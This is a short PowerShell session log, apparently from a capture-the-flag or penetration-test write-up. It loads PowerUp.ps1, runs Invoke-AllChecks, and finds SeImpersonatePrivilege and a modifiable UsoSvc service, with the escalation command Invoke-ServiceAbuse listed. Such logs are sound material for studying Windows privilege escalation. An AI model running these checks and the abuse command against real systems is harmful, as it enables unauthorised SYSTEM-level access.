 PS C:\Reports> . .\powerup.ps1
. .\powerup.ps1
PS C:\Reports> Invoke-AllChecks
Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 1444
ProcessId   : 2980
Name        : 2980
Check       : Process Token Privileges
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
Name          : UsoSvc
Check         : Modifiable Services